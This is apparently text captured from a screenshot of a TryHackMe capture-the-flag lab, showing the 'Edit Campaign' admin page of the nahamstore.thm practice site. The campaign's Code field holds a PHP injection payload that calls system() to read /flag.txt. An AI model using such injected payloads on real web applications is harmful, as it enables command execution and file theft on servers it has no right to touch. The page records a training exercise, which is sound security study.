 nahamstore.thm:8000/admin/8d1952ba2b3c6dcd76236f090ab8642c
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard
Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
<?php system('cat /flag.txt')?>
Back Update